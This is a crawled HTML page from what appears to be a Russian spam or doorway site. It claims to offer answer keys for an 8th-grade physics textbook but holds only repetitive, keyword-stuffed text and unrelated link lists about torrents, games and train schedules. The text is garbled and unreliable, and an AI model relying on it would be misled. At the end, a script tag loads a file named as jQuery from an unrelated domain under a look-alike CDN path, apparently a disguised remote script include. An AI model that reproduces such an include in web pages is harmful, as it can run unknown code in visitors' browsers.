

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-gdz-po-fizike-filonovich-8-klass.html
body_size: 2368
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по физике филонович 8 класс - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по физике филонович 8 класс</h2>
                            </header>
                            <p>Самостоятельные и контрольные работы по физике — 9 класс, Кирик (ответы) Сборник задач. Подробные ответы, решения и гдз к учебнику по физике для учащихся 8 класса, автор А.В. 
Решебник и ГДЗ к учебникам и тетрадям по Физике за 7 класс, для всех авторов. Проверяй. Подробные решения, ответы и гдз по физике для учащихся 7 класса, автор А.В. Пёрышкин. Заходите, не пожалеете! Тут отличные гдз по физике для 7 класса, А.В. Перышкин от Путина. Заходите, не пожалеете! Тут отличные гдз по физике для 9 класса, А.В. Перышкин от Путина. 
Учебники по физике для средней школы, 5 - 11 классы, рабочие тетради, тесты по физике. Самостоятельные и контрольные работы по физике — 9 класс, Кирик (ответы) Сборник задач. Подробные ответы, решения и гдз к учебнику по физике для учащихся 8 класса, автор А.В. Решебник и ГДЗ к учебникам и тетрадям по Физике за 7 класс, для всех авторов. Проверяй. Подробные решения, ответы и гдз по физике для учащихся 7 класса, автор А.В. Пёрышкин. 
Заходите, не пожалеете! Тут отличные гдз по физике для 7 класса, А.В. Перышкин от Путина. Заходите, не пожалеете! Тут отличные гдз по физике для 9 класса, А.В. Перышкин от Путина. Физика. 8 класс. Учебник. Андрюшечкин С.М. (2015, 240с.) Физика. 8 класс. Учебник. Белага В.В. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-tihosha-9-klass-gdz.html">Тихоша 9 класс гдз</a></li>
                                <li><a href="vbz-zvuki-dlya-vindovs-7-zhenskiy-golos-skachat.html">Звуки для виндовс 7 женский голос скачать</a></li>
                                <li><a href="vbz-dragon-age-inquisition-drakon.html">Dragon age inquisition дракон</a></li>
                                <li><a href="vbz-obrazec-smety-po-dogovoru-podryada.html">Образец сметы по договору подряда</a></li>
                                <li><a href="vbz-kniga-po-bodibildingu-dumay-skachat.html">Книга по бодибилдингу думай скачать</a></li>
                                <li><a href="vbz-kirov-novosibirsk-raspisanie-poezdov.html">Киров новосибирск расписание поездов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>9 класс ГДЗ (решебник) по физике 7-11 классов.</li>
<li>Решебник (ГДЗ) по физике 8 класс Перышкин.</li>
<li>Решебник и ГДЗ по Физике 7 класс.</li>
<li>Решебник (ГДЗ) по физике 7 класс Перышкин.</li>
<li>ГДЗ по физике 7 класс А.В.</li>
<li>ГДЗ по физике 9 класс А.В.</li>
<li>К уроку физики.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-film-kventina-tarantino-cherez-torrent.html">Скачать фильм квентина тарантино через торрент</a></li>
                                            <li><a href="vbz-etimologicheskiy-slovar-den.html">Этимологический словарь день</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-zykov-vitaliy-vlast-sily-2-audiokniga-torrent.html">Зыков виталий власть силы 2 аудиокнига торрент</a></li>
                                            <li><a href="vbz-skachat-simulyator-sborki-oruzhiya.html">Скачать симулятор сборки оружия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-elektronnyy-igralnyy-kubik-shema.html">Электронный игральный кубик схема</a></li>
                                            <li><a href="vbz-novinki-2014-film-skachat.html">Новинки 2014 фильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-igra-simulyator-pauka-na-android.html">Игра симулятор паука на андроид</a></li>
                                            <li><a href="vbz-.html">Бланки сурової звітності це</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
